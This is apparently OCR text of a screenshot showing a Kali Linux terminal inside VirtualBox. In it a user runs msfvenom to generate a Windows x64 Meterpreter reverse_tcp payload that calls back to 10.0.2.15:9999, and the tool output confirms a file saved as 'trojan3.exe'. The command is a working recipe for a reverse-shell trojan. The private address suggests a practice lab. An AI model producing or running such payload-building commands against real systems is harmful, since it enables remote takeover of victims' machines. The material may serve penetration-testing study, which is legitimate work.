 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 21:02
PS> kurniawan@kali: /home/kurniawan/Desktop
File Actions Edit View Help
[-] No arch selected, selecting arch: x64 from the payload
Error: One or more options failed to validate: LHOST.
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS>
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> ls
Python-3.9.15 Python-3.9.15.tgz
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=9999 -f exe -o trojan3.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: trojan3.exe
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS>
┌──(kurniawan㉿kali)-[/home/kurniawan/Desktop]
└─PS> _
Right Ctrl
Kurniawan Inspektor...